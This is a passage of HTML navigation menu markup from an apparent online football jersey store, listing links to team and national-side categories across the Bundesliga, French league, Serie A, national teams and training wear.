                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/paris-fc" title="Paris FC"><span>Paris FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-calcio" title="Parma Calcio"><span>Parma Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/pisa" title="Pisa"><span>Pisa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo" title="Sassuolo"><span>Sassuolo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/us-cremonese" title="US Cremonese"><span>US Cremonese</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venice" title="Venice"><span>Venice</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/estados-unidos-1005" title="ESTADOS UNIDOS"><span>ESTADOS UNIDOS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/israel" title="Israel"><span>Israel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-mineiro-989" title="Atletico Mineiro"><span>Atletico Mineiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/benfica-990" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
